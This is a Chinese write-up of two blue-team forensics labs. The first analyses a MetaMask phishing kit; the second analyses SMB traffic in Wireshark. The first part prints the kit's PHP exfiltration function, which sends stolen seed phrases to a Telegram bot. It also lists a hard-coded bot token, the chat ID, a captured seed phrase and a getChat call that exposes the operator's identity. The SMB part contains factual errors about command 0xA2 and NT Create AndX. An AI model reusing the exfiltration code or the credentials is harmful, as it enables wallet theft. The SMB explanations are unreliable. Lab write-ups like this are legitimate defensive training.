

Q1:哪个钱包被询问助记词了?

该实验专注于分析一个旨在冒充去中心化交易平台以窃取敏感凭证(如登录凭证)的工具包。该工具包托管在一台被入侵的服务器上,包含多种文件和脚本,为调查人员提供了有关攻击者方法的见解。通过剖析该工具包,调查人员可以发现用于数据外泄的技术,例如将凭证实时传输给一个僵尸网络主机,以及进行本地记录以作备份。

钱包是在区块链网络上管理、存储和交易数字资产的重要工具。这些钱包安全地存储私钥,使用户能够签署交易并与去中心化应用程序(DApps)进行交互。其中最受欢迎的钱包之一是 MetaMask,它被广泛用于管理基于以太坊的资产和代币。MetaMask 通过提供浏览器扩展程序和移动应用程序简化了与区块链网络和 DApps 的交互,确保了友好的用户体验,同时保护了诸如私钥和助记词等关键数据的安全。

在这种情况下,一个网络钓鱼工具包被设计用来冒充合法服务,并针对毫无戒心的加密货币用户。该网络钓鱼工具包包含一个专门针对 MetaMask 的目录,这清楚地表明此次攻击的目标是使用这一特定钱包的用户。

攻击者精心设计了一个恶意网页,以恢复账户访问为幌子,诱使用户输入敏感信息,比如他们的 MetaMask 钱包的助记词。

此脚本旨在处理诸如“导入账户密语”之类的输入字段,并通过预定义的机制将捕获的信息发送到外部服务器。在这种情况下,被盗数据通过 API 发送给一个 Telegram 机器人,同时也会在被攻陷的服务器上本地记录。这种双重方法确保了攻击者能够实时访问被盗的凭证,同时还能保留数据副本以供进一步利用。



function sendTel($message) {

$id = "5442785564"; // 硬编码的Telegram聊天ID(需改为环境变量)

$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10"; // 硬编码的Bot Token(需立即撤销!)

// 构造Telegram API请求URL(GET方式)

$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";

// 发送请求(无错误处理,失败时静默)

file_get_contents($filename);

$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;

// 静默写入日志(@抑制错误提示,需移除并添加错误处理)

@file_put_contents(

$_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);

}

作用:

通过 Telegram Bot API,将 $message 参数的内容发送到指定的聊天(由硬编码的 chat_id 指定)。

将用户通过 POST 请求提交的 import-account__secret-phrase 和 data 字段的值,写入服务器的 log/log.txt 文件。

此次网络钓鱼攻击的目标钱包是 MetaMask 。从网络钓鱼工具包的结构以及恶意脚本的具体实现方式可以明显看出这一点。攻击者试图诱骗用户输入其 MetaMask 助记词,从而未经授权获取钱包及其中存储的任何资金。这一情况凸显了在处理敏感加密货币信息时,核实网站和服务合法性的必要性。

答案:MetaMask

Q2:那个包含网络钓鱼工具代码的文件名是什么?

在网络钓鱼活动中,攻击者通常会创建并部署包含旨在模仿合法网站或服务的文件和脚本的网络钓鱼工具包。这些工具包通常包含用于前端界面的 HTML 文件以及用于处理用户输入并将窃取的信息传输给攻击者的后端脚本。确定负责执行网络钓鱼功能的具体文件对于剖析攻击并理解其机制至关重要。

由Q1我们可知包含网络钓鱼工具代码的文件名是:metamask.php

.php 文件通常与服务器端脚本相关联。这些脚本经常处理用户输入、处理表单,并将收集到的数据发送到外部服务器或数据库。

答案:metamask.php

Q3:这个工具包是用哪种语言编写的?

这里所讨论的网络钓鱼工具包主要是用 PHP 编写的,这一点从工具包目录中存在 metamask.php 文件即可看出。 PHP ,即超文本预处理器,是一种广泛使用的脚本语言,特别适合于网络开发。它嵌入到 HTML 中以创建动态网页,并在服务器端执行,从而能够处理诸如处理表单输入、管理会话以及与数据库交互等任务。

答案:php



Q4:该工具包使用什么服务来获取受害者的机器信息?

该网络钓鱼工具包采用地理定位服务来收集有关受害者机器的详细信息,通过将地理数据纳入其操作中,提升了攻击的复杂性。具体而言,网络钓鱼脚本集成了与 Sypex Geo API 交互的功能,这是一种根据用户 IP 地址获取地理定位详细信息的工具。

通过将通过服务器变量动态获取的受害者 IP 地址发送到 Sypex Geo 端点,该脚本获取基于位置的信息,例如受害者的国家、地区和城市。然后对这些信息进行解码,并将其存储在变量中,以供钓鱼操作中的其他部分使用。

Sypex Geo 是一项流行的地理定位服务,可提供基于用户 IP 地址的精确且可扩展的定位解决方案。它通常用于合法目的,例如定制用户体验或实施区域限制。然而,在这种网络钓鱼场景中,攻击者滥用该服务来丰富窃取的数据。通过包含地理定位详情,攻击者不仅能了解其受害者的地理分布情况,还能为其网络钓鱼活动增添一层个性化色彩,使其更具说服力且更难被察觉。

答案:Sypex Geo



Q5:已经收集了多少个助记词短语?

助记词是加密货币钱包的关键安全组件,由 12 个或 24 个单词组成,用户可通过其恢复对钱包和资产的访问权限。攻击者一旦获取这些短语,就能完全掌控受害者的钱包,从而窃取资金或危害其他关联账户。出现三个条目表明已有三名受害者落入了网络钓鱼攻击的圈套,在欺诈页面中输入了敏感信息。

由前面的分析我们可知钓鱼网页php会将用户通过 POST 请求提交的 import-account__secret-phrase 和 data 字段的值,写入服务器的 log/log.txt 文件。

我们查看:

可以发现有三个助记词短语

答案:3

Q6:您能否提供与最近一起网络钓鱼事件相关的助记词?

在 log.txt 文件的最后一条记录中所反映的,就是该网络钓鱼工具包捕获的最新助记词短语

答案:father also recycle embody balance concert mechanic believe owner pair muffin hockey

Q7:使用了哪种媒介进行凭证转储?

该网络钓鱼工具包采用多种手段来窃取凭证,以确保数据收集的冗余性和灵活性。第一种方法是将窃取的凭证(如助记词)本地保存到名为 log.txt 的文件中。此文件作为所有收集信息的存储库,使攻击者能够稍后检索和分析数据。本地存储机制确保即使远程数据外泄失败,攻击者仍可直接从被攻破的服务器获取捕获的凭证。

第二种方法利用一个 Telegram 机器人进行实时数据窃取。该脚本包含将窃取的数据(包括钱包信息和助记词)通过 API 令牌和聊天 ID 发送给 Telegram 机器人的功能。这种机制使攻击者能够即时且安全地接收数据,绕过传统的监控和检测系统。使用 Telegram (一个广泛使用的消息平台),突显了攻击者利用合法服务从事恶意活动的适应性。

因此这两种媒介——本地日志记录和 Telegram ——为凭证转储提供了一个强大的系统,确保攻击者能够有效地、可靠地收集敏感信息。

答案:Telegram

Q8:访问该频道的令牌是什么?

由Q1可知该频道的令牌为5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10

Telegram 令牌是在通过 Telegram Bot API 创建机器人时生成的唯一标识符。此令牌充当安全凭证,使机器人能够向 Telegram 服务器进行身份验证,并与指定的频道或用户进行通信。在该网络钓鱼工具包的背景下,令牌使攻击者的机器人能够将被盗的凭证(例如助记词)直接发送到预先配置的 Telegram 聊天或频道。

答案:

Q9:钓鱼者的频道聊天 ID 是什么?

由Q1可知钓鱼者的频道聊天 ID 是5442785564

聊天 ID 是 Telegram 中分配给每个聊天或群组的唯一标识符。它允许 Telegram Bot API 定向特定的频道、群组或用户以发送消息。在这个网络钓鱼工具包的背景下,聊天 ID 用于将被盗的凭证(如助记词和其他敏感信息)定向到攻击者的 Telegram 频道。此 ID 与机器人令牌配合使用,以验证并指定外泄数据的接收者。

答案:5442785564

Q10:钓鱼工具开发者的同伙都有谁?

该钓鱼工具开发者的别名,如脚本中的注释所示,是 j1j1b1s@m3r0 。

这似乎是与开发人员或在钓鱼工具包中获得署名的某人相关的一个绰号或别名。网络犯罪分子在地下论坛或暗网社区中活动时,经常使用此类别名来保持匿名。通过在代码中包含这个别名,开发人员可能是在认可其合作者、同伙,或者是在社区中寻求认可。

答案:j1j1b1s@m3r0

Q11:网络钓鱼攻击者的全名是什么?

为了回答这个问题,我得熟悉一下Telegram Bot的应用程序编程接口(API)。根据telegram官方提供的API文档:

使用了 API 方法 getChat来获取攻击者与机器人聊天(Chat)的详细信息。

所有对 Telegram Bot API 的查询都必须通过 HTTPS 提供服务,并且需要以这种形式呈现: https://api.telegram.org/bot<token>/METHOD_NAME :

https://api.telegram.org/bot5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10/getChat?chat_id=5442785564

得到回显:

{"ok":true,"result":{"id":5442785564,"first_name":"Marcus","last_name":"Aurelius","username":"pumpkinboii","type":"private","can_send_gift":true,"active_usernames":["pumpkinboii"],"max_reaction_count":11,"accent_color_id":6}}

得出钓鱼攻击者的全名:Marcus Aurelius

答案:Marcus Aurelius

Q12:钓鱼攻击者的用户名是什么?

由上题可知钓鱼攻击者的用户名为pumpkinboii

答案:pumpkinboii



PacketDetective Lab(流量分析)



2020 年 9 月,您的安全运营中心(SOC)检测到一个用户设备存在可疑活动,其标志是 SMB 协议使用异常。初步分析表明,可能存在特权账户被攻破以及攻击者使用远程访问工具的情况。

您的任务是检查所提供的 PCAP 文件中的网络流量,以识别关键的入侵指标(IOCs),并深入了解攻击者的手段、持续策略和目标。通过回答以下问题构建一个时间线,以便更好地理解攻击的发展进程。

要VIP

原文地址:Solving Packet Detective Lab: CyberDefenders | by Mohammad Asif Matin | Medium、PacketDetective Lab | FaresMorcy、[Cyber-Labs/PacketDetective Lab.md at main · dillon-johnson-dev/Cyber-Labs](https://github.com/dillon-johnson-dev/Cyber-Labs/blob/main/PacketDetective Lab.md)、[cyberdefenders/Network Forensics/PacketDetective.md at main · mmhgwyjs/cyberdefenders](https://github.com/mmhgwyjs/cyberdefenders/blob/main/Network Forensics/PacketDetective.md)、CyberDefenders: Packet Detective Write-up | 0x65dvrc





Q1:File => Traffic-1 SMB 协议正在使用的带宽量是多少字节?

统计->协议分级:

在SMB协议的Bytes那一栏可以找到答案

答案:4406



Q2:File => Traffic-1 通过 SMB 进行身份验证时使用了哪个用户名?

使用wireshark过滤语句:

ntlmssp.auth.username

在 Wireshark 中使用 ntlmssp.auth.username 作为过滤器,Wireshark 会过滤出包含 NTLM 身份验证过程中用户登录的用户名的包。这通常出现在 SMB(Server Message Block)或其他网络协议中使用 NTLM 认证的场景里。

NTLM 认证

第一阶段:协商协议 (Negotiate Protocol Request 和 Negotiate Protocol Response)

- 协议请求 (Negotiate Protocol Request):客户端向服务器发送一个请求,表明它支持NTLM协议。

- 协议响应 (Negotiate Protocol Response):服务器响应客户端,确认它支持NTLM协议并准备开始认证。

第二阶段:NTLMSSP 挑战和响应 (Session Setup AndX Request 和 Session Setup AndX Response)

- NTLMSSP Challenge:服务器会向客户端发送一个挑战请求,要求客户端提供认证信息。此请求通常会包含一个加密的挑战(Challenge),用来验证客户端的身份。

- NTLMSSP Response:客户端会回应服务器,包含加密的挑战响应数据,证明客户端身份。

第三阶段:认证完成 (Tree Connect AndX Request)

- 客户端成功认证后,发送 Tree Connect 请求来建立连接,指明目标资源路径(如共享文件夹)。

答案:Administrator





Q3:File => Traffic-1 打开的文件叫什么名字?

使用 smb 过滤流量,然后搜索包含字符串NT create andx request的数据包详细信息:

NT Create AndX Request 是 SMB (Server Message Block) 协议中的一个请求类型,属于 SMB 2.x 和 SMB 3.x 版本中的一部分。这个请求用于创建和打开共享资源(如文件或目录),它是 SMB 协议中建立会话和访问文件共享时的一种常见操作。

我们也可直接输入过滤语句:

smb.cmd == 0xA2

命令 0xA2 代表 Trans2 包含 NT Create AndX 的请求,通常用于文件访问。

在 SMB 协议中,Trans2 是一种扩展的请求/响应类型,通常用于更高级的文件系统操作。Trans2 命令扩展了传统的 SMB 协议,提供了更多功能,例如高级文件操作、文件属性访问、文件信息查询等。Trans2 命令是 SMB 协议中一个重要的扩展,尤其是在 SMB 2.x 和更高版本中,它提供了更高效和复杂的操作。

更更简单的方法:

文件->导出对象->SMB

从SMB数据包中找到传递的文件

答案:eventlog

